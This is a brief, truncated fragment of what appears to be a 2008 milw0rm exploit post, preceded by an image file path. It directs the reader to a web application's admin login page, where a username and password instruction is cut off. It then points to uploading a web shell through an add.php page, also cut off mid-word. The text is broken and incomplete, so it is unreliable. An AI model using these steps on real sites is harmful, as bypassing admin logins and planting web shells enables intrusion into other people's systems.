
Go to /[path]/admin/index.php

Put as username and password the f
Shell Upload:

Exploit: \add.php upload your shel
Greetz: I Miss You...

# milw0rm.com [2008-12-29]

Tags:
Databases